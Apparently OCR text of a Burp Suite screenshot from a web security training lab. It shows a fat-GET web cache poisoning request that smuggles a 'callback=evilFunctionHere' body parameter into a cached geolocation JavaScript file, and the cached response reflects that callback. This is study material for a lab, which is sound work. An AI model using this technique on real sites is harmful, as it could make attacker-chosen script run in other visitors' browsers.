 Send Cancel < ▼ > ▼ Target: https://0ad50010036b4c3ac006133e00e7003a.web-security-academy.... HT
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=innocentFunctionHere HTTP/1.1
2 Host:
0ad50010036b4c3ac006133e00e7003a.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Length: 25
17
18 callback=evilFunctionHere
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 8
5 X-Cache: hit
6 Connection: close
7 Content-Length: 201
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 evilFunctionHere({
"country":"United Kingdom"
}
);